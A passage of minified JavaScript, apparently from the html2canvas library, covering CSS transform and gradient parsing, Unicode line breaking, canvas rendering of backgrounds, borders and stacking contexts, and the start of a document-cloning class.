parseFloat(A.trim())},a=/(matrix|matrix3d)\((.+)\)/,s=(e.parseTransform=function(A){var e=c(A.transform||A.webkitTransform||A.mozTransform||A.msTransform||A.oTransform);return null===e?null:{transform:e,transformOrigin:s(A.transformOrigin||A.webkitTransformOrigin||A.mozTransformOrigin||A.msTransformOrigin||A.oTransformOrigin)}},function(A){if("string"!=typeof A){var e=new o.default("0");return[e,e]}var t=A.split(" ").map(o.default.create);return[t[0],t[1]]}),c=function(A){if("none"===A||"string"!=typeof A)return null;var e=A.match(a);if(e){if("matrix"===e[1]){var t=e[2].split(",").map(i);return[t[0],t[1],t[2],t[3],t[4],t[5]]}var r=e[2].split(",").map(i);return[r[0],r[1],r[4],r[5],r[12],r[13]]}return null}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.VISIBILITY={VISIBLE:0,HIDDEN:1,COLLAPSE:2};e.parseVisibility=function(A){switch(A){case"hidden":return r.HIDDEN;case"collapse":return r.COLLAPSE;case"visible":default:return r.VISIBLE}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.WORD_BREAK={NORMAL:"normal",BREAK_ALL:"break-all",KEEP_ALL:"keep-all"};e.parseWordBreak=function(A){switch(A){case"break-all":return r.BREAK_ALL;case"keep-all":return r.KEEP_ALL;case"normal":default:return r.NORMAL}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.parseZIndex=function(A){var e="auto"===A;return{auto:e,order:e?0:parseInt(A,10)}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=t(13);Object.defineProperty(e,"toCodePoints",{enumerable:!0,get:function(){return r.toCodePoints}}),Object.defineProperty(e,"fromCodePoint",{enumerable:!0,get:function(){return r.fromCodePoint}});var n=t(47);Object.defineProperty(e,"LineBreaker",{enumerable:!0,get:function(){return n.LineBreaker}})},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LineBreaker=e.inlineBreakOpportunities=e.lineBreakAtIndex=e.codePointsToCharacterClasses=e.UnicodeTrie=e.BREAK_ALLOWED=e.BREAK_NOT_ALLOWED=e.BREAK_MANDATORY=e.classes=e.LETTER_NUMBER_MODIFIER=void 0;var r,n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),o=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i=t(48),a=t(49),s=(r=a)&&r.__esModule?r:{default:r},c=t(13);var l=e.LETTER_NUMBER_MODIFIER=50,u=10,h=13,d=15,B=17,f=18,g=19,p=20,w=21,Q=22,C=24,m=25,U=26,E=27,v=28,F=30,y=32,_=33,H=34,b=35,T=37,I=38,S=39,N=40,O=42,L=(e.classes={BK:1,CR:2,LF:3,CM:4,NL:5,SG:6,WJ:7,ZW:8,GL:9,SP:u,ZWJ:11,B2:12,BA:h,BB:14,HY:d,CB:16,CL:B,CP:f,EX:g,IN:p,NS:w,OP:Q,QU:23,IS:C,NU:m,PO:U,PR:E,SY:v,AI:29,AL:F,CJ:31,EB:y,EM:_,H2:H,H3:b,HL:36,ID:T,JL:I,JV:S,JT:N,RI:41,SA:O,XX:43},e.BREAK_MANDATORY="!"),x=e.BREAK_NOT_ALLOWED="�",R=e.BREAK_ALLOWED="�",D=e.UnicodeTrie=(0,i.createTrieFromBase64)(s.default),M=[F,36],K=[1,2,3,5],P=[u,8],k=[E,U],V=K.concat(P),X=[I,S,N,H,b],z=[d,h],G=e.codePointsToCharacterClasses=function(A){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"strict",t=[],r=[],n=[];return A.forEach(function(A,o){var i=D.get(A);if(i>l?(n.push(!0),i-=l):n.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(A))return r.push(o),t.push(16);if(4===i||11===i){if(0===o)return r.push(o),t.push(F);var a=t[o-1];return-1===V.indexOf(a)?(r.push(r[o-1]),t.push(a)):(r.push(o),t.push(F))}return r.push(o),31===i?t.push("strict"===e?w:T):i===O?t.push(F):29===i?t.push(F):43===i?A>=131072&&A<=196605||A>=196608&&A<=262141?t.push(T):t.push(F):void t.push(i)}),[r,t,n]},j=function(A,e,t,r){var n=r[t];if(Array.isArray(A)?-1!==A.indexOf(n):A===n)for(var o=t;o<=r.length;){var i=r[++o];if(i===e)return!0;if(i!==u)break}if(n===u)for(var a=t;a>0;){var s=r[--a];if(Array.isArray(A)?-1!==A.indexOf(s):A===s)for(var c=t;c<=r.length;){var l=r[++c];if(l===e)return!0;if(l!==u)break}if(s!==u)break}return!1},J=function(A,e){for(var t=A;t>=0;){var r=e[t];if(r!==u)return r;t--}return 0},Y=function(A,e,t,r,n){if(0===t[r])return x;var o=r-1;if(Array.isArray(n)&&!0===n[o])return x;var i=o-1,a=o+1,s=e[o],c=i>=0?e[i]:0,l=e[a];if(2===s&&3===l)return x;if(-1!==K.indexOf(s))return L;if(-1!==K.indexOf(l))return x;if(-1!==P.indexOf(l))return x;if(8===J(o,e))return R;if(11===D.get(A[o])&&(l===T||l===y||l===_))return x;if(7===s||7===l)return x;if(9===s)return x;if(-1===[u,h,d].indexOf(s)&&9===l)return x;if(-1!==[B,f,g,C,v].indexOf(l))return x;if(J(o,e)===Q)return x;if(j(23,Q,o,e))return x;if(j([B,f],w,o,e))return x;if(j(12,12,o,e))return x;if(s===u)return R;if(23===s||23===l)return x;if(16===l||16===s)return R;if(-1!==[h,d,w].indexOf(l)||14===s)return x;if(36===c&&-1!==z.indexOf(s))return x;if(s===v&&36===l)return x;if(l===p&&-1!==M.concat(p,g,m,T,y,_).indexOf(s))return x;if(-1!==M.indexOf(l)&&s===m||-1!==M.indexOf(s)&&l===m)return x;if(s===E&&-1!==[T,y,_].indexOf(l)||-1!==[T,y,_].indexOf(s)&&l===U)return x;if(-1!==M.indexOf(s)&&-1!==k.indexOf(l)||-1!==k.indexOf(s)&&-1!==M.indexOf(l))return x;if(-1!==[E,U].indexOf(s)&&(l===m||-1!==[Q,d].indexOf(l)&&e[a+1]===m)||-1!==[Q,d].indexOf(s)&&l===m||s===m&&-1!==[m,v,C].indexOf(l))return x;if(-1!==[m,v,C,B,f].indexOf(l))for(var F=o;F>=0;){var O=e[F];if(O===m)return x;if(-1===[v,C].indexOf(O))break;F--}if(-1!==[E,U].indexOf(l))for(var V=-1!==[B,f].indexOf(s)?i:o;V>=0;){var G=e[V];if(G===m)return x;if(-1===[v,C].indexOf(G))break;V--}if(I===s&&-1!==[I,S,H,b].indexOf(l)||-1!==[S,H].indexOf(s)&&-1!==[S,N].indexOf(l)||-1!==[N,b].indexOf(s)&&l===N)return x;if(-1!==X.indexOf(s)&&-1!==[p,U].indexOf(l)||-1!==X.indexOf(l)&&s===E)return x;if(-1!==M.indexOf(s)&&-1!==M.indexOf(l))return x;if(s===C&&-1!==M.indexOf(l))return x;if(-1!==M.concat(m).indexOf(s)&&l===Q||-1!==M.concat(m).indexOf(l)&&s===f)return x;if(41===s&&41===l){for(var Y=t[o],W=1;Y>0&&41===e[--Y];)W++;if(W%2!=0)return x}return s===y&&l===_?x:R},W=(e.lineBreakAtIndex=function(A,e){if(0===e)return x;if(e>=A.length)return L;var t=G(A),r=o(t,2),n=r[0],i=r[1];return Y(A,i,n,e)},function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var t=G(A,e.lineBreak),r=o(t,3),n=r[0],i=r[1],a=r[2];return"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(i=i.map(function(A){return-1!==[m,F,O].indexOf(A)?T:A})),[n,i,"keep-all"===e.wordBreak?a.map(function(e,t){return e&&A[t]>=19968&&A[t]<=40959}):null]}),q=(e.inlineBreakOpportunities=function(A,e){var t=(0,c.toCodePoints)(A),r=x,n=W(t,e),i=o(n,3),a=i[0],s=i[1],l=i[2];return t.forEach(function(A,e){r+=(0,c.fromCodePoint)(A)+(e>=t.length-1?L:Y(t,s,a,e+1,l))}),r},function(){function A(e,t,r,n){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this._codePoints=e,this.required=t===L,this.start=r,this.end=n}return n(A,[{key:"slice",value:function(){return c.fromCodePoint.apply(void 0,function(A){if(Array.isArray(A)){for(var e=0,t=Array(A.length);e<A.length;e++)t[e]=A[e];return t}return Array.from(A)}(this._codePoints.slice(this.start,this.end)))}}]),A}());e.LineBreaker=function(A,e){var t=(0,c.toCodePoints)(A),r=W(t,e),n=o(r,3),i=n[0],a=n[1],s=n[2],l=t.length,u=0,h=0;return{next:function(){if(h>=l)return{done:!0};for(var A=x;h<l&&(A=Y(t,a,i,++h,s))===x;);if(A!==x||h===l){var e=new q(t,A,u,h);return u=h,{value:e,done:!1}}return{done:!0}}}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Trie=e.createTrieFromBase64=e.UTRIE2_INDEX_2_MASK=e.UTRIE2_INDEX_2_BLOCK_LENGTH=e.UTRIE2_OMITTED_BMP_INDEX_1_LENGTH=e.UTRIE2_INDEX_1_OFFSET=e.UTRIE2_UTF8_2B_INDEX_2_LENGTH=e.UTRIE2_UTF8_2B_INDEX_2_OFFSET=e.UTRIE2_INDEX_2_BMP_LENGTH=e.UTRIE2_LSCP_INDEX_2_LENGTH=e.UTRIE2_DATA_MASK=e.UTRIE2_DATA_BLOCK_LENGTH=e.UTRIE2_LSCP_INDEX_2_OFFSET=e.UTRIE2_SHIFT_1_2=e.UTRIE2_INDEX_SHIFT=e.UTRIE2_SHIFT_1=e.UTRIE2_SHIFT_2=void 0;var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=t(13);var o=e.UTRIE2_SHIFT_2=5,i=e.UTRIE2_SHIFT_1=11,a=e.UTRIE2_INDEX_SHIFT=2,s=e.UTRIE2_SHIFT_1_2=i-o,c=e.UTRIE2_LSCP_INDEX_2_OFFSET=65536>>o,l=e.UTRIE2_DATA_BLOCK_LENGTH=1<<o,u=e.UTRIE2_DATA_MASK=l-1,h=e.UTRIE2_LSCP_INDEX_2_LENGTH=1024>>o,d=e.UTRIE2_INDEX_2_BMP_LENGTH=c+h,B=e.UTRIE2_UTF8_2B_INDEX_2_OFFSET=d,f=e.UTRIE2_UTF8_2B_INDEX_2_LENGTH=32,g=e.UTRIE2_INDEX_1_OFFSET=B+f,p=e.UTRIE2_OMITTED_BMP_INDEX_1_LENGTH=65536>>i,w=e.UTRIE2_INDEX_2_BLOCK_LENGTH=1<<s,Q=e.UTRIE2_INDEX_2_MASK=w-1,C=(e.createTrieFromBase64=function(A){var e=(0,n.decode)(A),t=Array.isArray(e)?(0,n.polyUint32Array)(e):new Uint32Array(e),r=Array.isArray(e)?(0,n.polyUint16Array)(e):new Uint16Array(e),o=r.slice(12,t[4]/2),i=2===t[5]?r.slice((24+t[4])/2):t.slice(Math.ceil((24+t[4])/4));return new C(t[0],t[1],t[2],t[3],o,i)},e.Trie=function(){function A(e,t,r,n,o,i){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.initialValue=e,this.errorValue=t,this.highStart=r,this.highValueIndex=n,this.index=o,this.data=i}return r(A,[{key:"get",value:function(A){var e=void 0;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>o])<<a)+(A&u),this.data[e];if(A<=65535)return e=((e=this.index[c+(A-55296>>o)])<<a)+(A&u),this.data[e];if(A<this.highStart)return e=g-p+(A>>i),e=this.index[e],e+=A>>o&Q,e=((e=this.index[e])<<a)+(A&u),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue}}]),A}())},function(A,e,t){"use strict";A.exports="[base64]/QD/[base64]/B8UHygcwANAH2AfgB4AA6AfwBz4B+AcACFwBCAgPCBcIogEYAR8IJwiAAC8INwg/[base64]/4LAAcABwAHAAc+DF4MAAcAB54M3gweDV4Nng3eDaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAEeDqABVg6WDqABoQ6gAaABoAHXDvcONw/[base64]/[base64]/[base64]//[base64]"},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=t(5);e.default=function A(e,t,n){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type=r.PATH.CIRCLE,this.x=e,this.y=t,this.radius=n,isNaN(e)&&console.error("Invalid x value given for Circle"),isNaN(t)&&console.error("Invalid y value given for Circle"),isNaN(n)&&console.error("Invalid radius value given for Circle")}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,n=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),i=t(2),a=(t(25),t(52)),s=t(9),c=(r=s)&&r.__esModule?r:{default:r},l=t(4),u=t(12);var h=function(){function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.target=e,this.options=t,e.render(t)}return o(A,[{key:"renderNode",value:function(A){A.isVisible()&&(this.renderNodeBackgroundAndBorders(A),this.renderNodeContent(A))}},{key:"renderNodeContent",value:function(A){var e=this,t=function(){if(A.childNodes.length&&A.childNodes.forEach(function(t){if(t instanceof c.default){var r=t.parent.style;e.target.renderTextNode(t.bounds,r.color,r.font,r.textDecoration,r.textShadow)}else e.target.drawShape(t,A.style.color)}),A.image){var t=e.options.imageStore.get(A.image);if(t){var r=(0,i.calculateContentBox)(A.bounds,A.style.padding,A.style.border),n="number"==typeof t.width&&t.width>0?t.width:r.width,o="number"==typeof t.height&&t.height>0?t.height:r.height;n>0&&o>0&&e.target.clip([(0,i.calculatePaddingBoxPath)(A.curvedBounds)],function(){e.target.drawImage(t,new i.Bounds(0,0,n,o),r)})}}},r=A.getClipPaths();r.length?this.target.clip(r,t):t()}},{key:"renderNodeBackgroundAndBorders",value:function(A){var e=this,t=!A.style.background.backgroundColor.isTransparent()||A.style.background.backgroundImage.length,r=A.style.border.some(function(A){return A.borderStyle!==u.BORDER_STYLE.NONE&&!A.borderColor.isTransparent()}),n=function(){var r=(0,l.calculateBackgroungPaintingArea)(A.curvedBounds,A.style.background.backgroundClip);t&&e.target.clip([r],function(){A.style.background.backgroundColor.isTransparent()||e.target.fill(A.style.background.backgroundColor),e.renderBackgroundImage(A)}),A.style.border.forEach(function(t,r){t.borderStyle===u.BORDER_STYLE.NONE||t.borderColor.isTransparent()||e.renderBorder(t,r,A.curvedBounds)})};if(t||r){var o=A.parent?A.parent.getClipPaths():[];o.length?this.target.clip(o,n):n()}}},{key:"renderBackgroundImage",value:function(A){var e=this;A.style.background.backgroundImage.slice(0).reverse().forEach(function(t){"url"===t.source.method&&t.source.args.length?e.renderBackgroundRepeat(A,t):/gradient/i.test(t.source.method)&&e.renderBackgroundGradient(A,t)})}},{key:"renderBackgroundRepeat",value:function(A,e){var t=this.options.imageStore.get(e.source.args[0]);if(t){var r=(0,l.calculateBackgroungPositioningArea)(A.style.background.backgroundOrigin,A.bounds,A.style.padding,A.style.border),n=(0,l.calculateBackgroundSize)(e,t,r),o=(0,l.calculateBackgroundPosition)(e.position,n,r),i=(0,l.calculateBackgroundRepeatPath)(e,o,n,r,A.bounds),a=Math.round(r.left+o.x),s=Math.round(r.top+o.y);this.target.renderRepeat(i,t,n,a,s)}}},{key:"renderBackgroundGradient",value:function(A,e){var t=(0,l.calculateBackgroungPositioningArea)(A.style.background.backgroundOrigin,A.bounds,A.style.padding,A.style.border),r=(0,l.calculateGradientBackgroundSize)(e,t),n=(0,l.calculateBackgroundPosition)(e.position,r,t),o=new i.Bounds(Math.round(t.left+n.x),Math.round(t.top+n.y),r.width,r.height),s=(0,a.parseGradient)(A,e.source,o);if(s)switch(s.type){case a.GRADIENT_TYPE.LINEAR_GRADIENT:this.target.renderLinearGradient(o,s);break;case a.GRADIENT_TYPE.RADIAL_GRADIENT:this.target.renderRadialGradient(o,s)}}},{key:"renderBorder",value:function(A,e,t){this.target.drawShape((0,i.parsePathForBorder)(t,e),A.borderColor)}},{key:"renderStack",value:function(A){var e=this;if(A.container.isVisible()){var t=A.getOpacity();t!==this._opacity&&(this.target.setOpacity(A.getOpacity()),this._opacity=t);var r=A.container.style.transform;null!==r?this.target.transform(A.container.bounds.left+r.transformOrigin[0].value,A.container.bounds.top+r.transformOrigin[1].value,r.transform,function(){return e.renderStackContent(A)}):this.renderStackContent(A)}}},{key:"renderStackContent",value:function(A){var e=B(A),t=n(e,5),r=t[0],o=t[1],i=t[2],a=t[3],s=t[4],c=d(A),l=n(c,2),u=l[0],h=l[1];this.renderNodeBackgroundAndBorders(A.container),r.sort(f).forEach(this.renderStack,this),this.renderNodeContent(A.container),h.forEach(this.renderNode,this),a.forEach(this.renderStack,this),s.forEach(this.renderStack,this),u.forEach(this.renderNode,this),o.forEach(this.renderStack,this),i.sort(f).forEach(this.renderStack,this)}},{key:"render",value:function(A){var e=this;this.options.backgroundColor&&this.target.rectangle(this.options.x,this.options.y,this.options.width,this.options.height,this.options.backgroundColor),this.renderStack(A);var t=this.target.getTarget();return t.then(function(A){return e.options.logger.log("Render completed"),A})}}]),A}();e.default=h;var d=function(A){for(var e=[],t=[],r=A.children.length,n=0;n<r;n++){var o=A.children[n];o.isInlineLevel()?e.push(o):t.push(o)}return[e,t]},B=function(A){for(var e=[],t=[],r=[],n=[],o=[],i=A.contexts.length,a=0;a<i;a++){var s=A.contexts[a];s.container.isPositioned()||s.container.style.opacity<1||s.container.isTransformed()?s.container.style.zIndex.order<0?e.push(s):s.container.style.zIndex.order>0?r.push(s):t.push(s):s.container.isFloating()?n.push(s):o.push(s)}return[e,t,r,n,o]},f=function(A,e){return A.container.style.zIndex.order>e.container.style.zIndex.order?1:A.container.style.zIndex.order<e.container.style.zIndex.order?-1:A.container.index>e.container.index?1:-1}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.transformWebkitRadialGradientArgs=e.parseGradient=e.RadialGradient=e.LinearGradient=e.RADIAL_GRADIENT_SHAPE=e.GRADIENT_TYPE=void 0;var r=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),n=(c(t(6)),t(53)),o=c(t(0)),i=t(1),a=c(i),s=t(3);function c(A){return A&&A.__esModule?A:{default:A}}function l(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}var u=/^(to )?(left|top|right|bottom)( (left|top|right|bottom))?$/i,h=/^([+-]?\d*\.?\d+)% ([+-]?\d*\.?\d+)%$/i,d=/(px)|%|( 0)$/i,B=/^(from|to|color-stop)\((?:([\d.]+)(%)?,\s*)?(.+?)\)$/i,f=/^\s*(circle|ellipse)?\s*((?:([\d.]+)(px|r?em|%)\s*(?:([\d.]+)(px|r?em|%))?)|closest-side|closest-corner|farthest-side|farthest-corner)?\s*(?:at\s*(?:(left|center|right)|([\d.]+)(px|r?em|%))\s+(?:(top|center|bottom)|([\d.]+)(px|r?em|%)))?(?:\s|$)/i,g=e.GRADIENT_TYPE={LINEAR_GRADIENT:0,RADIAL_GRADIENT:1},p=e.RADIAL_GRADIENT_SHAPE={CIRCLE:0,ELLIPSE:1},w={left:new a.default("0%"),top:new a.default("0%"),center:new a.default("50%"),right:new a.default("100%"),bottom:new a.default("100%")},Q=e.LinearGradient=function A(e,t){l(this,A),this.type=g.LINEAR_GRADIENT,this.colorStops=e,this.direction=t},C=e.RadialGradient=function A(e,t,r,n){l(this,A),this.type=g.RADIAL_GRADIENT,this.colorStops=e,this.shape=t,this.center=r,this.radius=n},m=(e.parseGradient=function(A,e,t){var r=e.args,n=e.method,o=e.prefix;return"linear-gradient"===n?U(r,t,!!o):"gradient"===n&&"linear"===r[0]?U(["to bottom"].concat(I(r.slice(3))),t,!!o):"radial-gradient"===n?E(A,"-webkit-"===o?T(r):r,t):"gradient"===n&&"radial"===r[0]?E(A,I(T(r.slice(1))),t):void 0},function(A,e,t){for(var r=[],n=e;n<A.length;n++){var i=A[n],s=d.test(i),c=i.lastIndexOf(" "),l=new o.default(s?i.substring(0,c):i),u=s?new a.default(i.substring(c+1)):n===e?new a.default("0%"):n===A.length-1?new a.default("100%"):null;r.push({color:l,stop:u})}for(var h=r.map(function(A){var e=A.color,r=A.stop;return{color:e,stop:0===t?0:r?r.getAbsoluteValue(t)/t:null}}),B=h[0].stop,f=0;f<h.length;f++)if(null!==B){var g=h[f].stop;if(null===g){for(var p=f;null===h[p].stop;)p++;for(var w=p-f+1,Q=(h[p].stop-B)/w;f<p;f++)B=h[f].stop=B+Q}else B=g}return h}),U=function(A,e,t){var r=(0,n.parseAngle)(A[0]),o=u.test(A[0]),i=o||null!==r||h.test(A[0]),a=i?null!==r?v(t?r-.5*Math.PI:r,e):o?y(A[0],e):_(A[0],e):v(Math.PI,e),c=i?1:0,l=Math.min((0,s.distance)(Math.abs(a.x0)+Math.abs(a.x1),Math.abs(a.y0)+Math.abs(a.y1)),2*e.width,2*e.height);return new Q(m(A,c,l),a)},E=function(A,e,t){var r=e[0].match(f),n=r&&("circle"===r[1]||void 0!==r[3]&&void 0===r[5])?p.CIRCLE:p.ELLIPSE,o={},a={};r&&(void 0!==r[3]&&(o.x=(0,i.calculateLengthFromValueWithUnit)(A,r[3],r[4]).getAbsoluteValue(t.width)),void 0!==r[5]&&(o.y=(0,i.calculateLengthFromValueWithUnit)(A,r[5],r[6]).getAbsoluteValue(t.height)),r[7]?a.x=w[r[7].toLowerCase()]:void 0!==r[8]&&(a.x=(0,i.calculateLengthFromValueWithUnit)(A,r[8],r[9])),r[10]?a.y=w[r[10].toLowerCase()]:void 0!==r[11]&&(a.y=(0,i.calculateLengthFromValueWithUnit)(A,r[11],r[12])));var s={x:void 0===a.x?t.width/2:a.x.getAbsoluteValue(t.width),y:void 0===a.y?t.height/2:a.y.getAbsoluteValue(t.height)},c=b(r&&r[2]||"farthest-corner",n,s,o,t);return new C(m(e,r?1:0,Math.min(c.x,c.y)),n,s,c)},v=function(A,e){var t=e.width,r=e.height,n=.5*t,o=.5*r,i=(Math.abs(t*Math.sin(A))+Math.abs(r*Math.cos(A)))/2,a=n+Math.sin(A)*i,s=o-Math.cos(A)*i;return{x0:a,x1:t-a,y0:s,y1:r-s}},F=function(A){return Math.acos(A.width/2/((0,s.distance)(A.width,A.height)/2))},y=function(A,e){switch(A){case"bottom":case"to top":return v(0,e);case"left":case"to right":return v(Math.PI/2,e);case"right":case"to left":return v(3*Math.PI/2,e);case"top right":case"right top":case"to bottom left":case"to left bottom":return v(Math.PI+F(e),e);case"top left":case"left top":case"to bottom right":case"to right bottom":return v(Math.PI-F(e),e);case"bottom left":case"left bottom":case"to top right":case"to right top":return v(F(e),e);case"bottom right":case"right bottom":case"to top left":case"to left top":return v(2*Math.PI-F(e),e);case"top":case"to bottom":default:return v(Math.PI,e)}},_=function(A,e){var t=A.split(" ").map(parseFloat),n=r(t,2),o=n[0],i=n[1],a=o/100*e.width/(i/100*e.height);return v(Math.atan(isNaN(a)?1:a)+Math.PI/2,e)},H=function(A,e,t,r){return[{x:0,y:0},{x:0,y:A.height},{x:A.width,y:0},{x:A.width,y:A.height}].reduce(function(A,n){var o=(0,s.distance)(e-n.x,t-n.y);return(r?o<A.optimumDistance:o>A.optimumDistance)?{optimumCorner:n,optimumDistance:o}:A},{optimumDistance:r?1/0:-1/0,optimumCorner:null}).optimumCorner},b=function(A,e,t,r,n){var o=t.x,i=t.y,a=0,c=0;switch(A){case"closest-side":e===p.CIRCLE?a=c=Math.min(Math.abs(o),Math.abs(o-n.width),Math.abs(i),Math.abs(i-n.height)):e===p.ELLIPSE&&(a=Math.min(Math.abs(o),Math.abs(o-n.width)),c=Math.min(Math.abs(i),Math.abs(i-n.height)));break;case"closest-corner":if(e===p.CIRCLE)a=c=Math.min((0,s.distance)(o,i),(0,s.distance)(o,i-n.height),(0,s.distance)(o-n.width,i),(0,s.distance)(o-n.width,i-n.height));else if(e===p.ELLIPSE){var l=Math.min(Math.abs(i),Math.abs(i-n.height))/Math.min(Math.abs(o),Math.abs(o-n.width)),u=H(n,o,i,!0);c=l*(a=(0,s.distance)(u.x-o,(u.y-i)/l))}break;case"farthest-side":e===p.CIRCLE?a=c=Math.max(Math.abs(o),Math.abs(o-n.width),Math.abs(i),Math.abs(i-n.height)):e===p.ELLIPSE&&(a=Math.max(Math.abs(o),Math.abs(o-n.width)),c=Math.max(Math.abs(i),Math.abs(i-n.height)));break;case"farthest-corner":if(e===p.CIRCLE)a=c=Math.max((0,s.distance)(o,i),(0,s.distance)(o,i-n.height),(0,s.distance)(o-n.width,i),(0,s.distance)(o-n.width,i-n.height));else if(e===p.ELLIPSE){var h=Math.max(Math.abs(i),Math.abs(i-n.height))/Math.max(Math.abs(o),Math.abs(o-n.width)),d=H(n,o,i,!1);c=h*(a=(0,s.distance)(d.x-o,(d.y-i)/h))}break;default:a=r.x||0,c=void 0!==r.y?r.y:a}return{x:a,y:c}},T=e.transformWebkitRadialGradientArgs=function(A){var e="",t="",r="",n="",o=0,i=/^(left|center|right|\d+(?:px|r?em|%)?)(?:\s+(top|center|bottom|\d+(?:px|r?em|%)?))?$/i,a=/^\d+(px|r?em|%)?(?:\s+\d+(px|r?em|%)?)?$/i,s=A[o].match(i);s&&o++;var c=A[o].match(/^(circle|ellipse)?\s*(closest-side|closest-corner|farthest-side|farthest-corner|contain|cover)?$/i);c&&(e=c[1]||"","contain"===(r=c[2]||"")?r="closest-side":"cover"===r&&(r="farthest-corner"),o++);var l=A[o].match(a);l&&o++;var u=A[o].match(i);u&&o++;var h=A[o].match(a);h&&o++;var d=u||s;d&&d[1]&&(n=d[1]+(/^\d+$/.test(d[1])?"px":""),d[2]&&(n+=" "+d[2]+(/^\d+$/.test(d[2])?"px":"")));var B=h||l;return B&&(t=B[0],B[1]||(t+="px")),!n||e||t||r||(t=n,n=""),n&&(n="at "+n),[[e,r,t,n].filter(function(A){return!!A}).join(" ")].concat(A.slice(o))},I=function(A){return A.map(function(A){return A.match(B)}).map(function(e,t){if(!e)return A[t];switch(e[1]){case"from":return e[4]+" 0%";case"to":return e[4]+" 100%";case"color-stop":return"%"===e[3]?e[4]+" "+e[2]:e[4]+" "+100*parseFloat(e[2])+"%"}})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=/([+-]?\d*\.?\d+)(deg|grad|rad|turn)/i;e.parseAngle=function(A){var e=A.match(r);if(e){var t=parseFloat(e[1]);switch(e[2].toLowerCase()){case"deg":return Math.PI*t/180;case"grad":return Math.PI/200*t;case"rad":return t;case"turn":return 2*Math.PI*t}}return null}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.cloneWindow=e.DocumentCloner=void 0;var r=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),o=t(2),i=t(26),a=h(t(55)),s=t(3),c=t(4),l=h(t(15)),u=t(56);function h(A){return A&&A.__esModule?A:{default:A}}var d=e.DocumentCloner=function(){function A(e,t,r,n,o){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.referenceElement=e,this.scrolledElements=[],this.copyStyles=n,this.inlineImages=n,this.logger=r,this.options=t,this.renderer=o,this.resourceLoader=new a.default(t,r,window),this.pseudoContentData={counters:{},quoteDepth:0},this.documentElement=this.cloneNode(e.ownerDocument.documentElement)}return n(A,[{key:"inlineAllImages",value:function(A){var e=this;if(this.inlineImages&&A){var 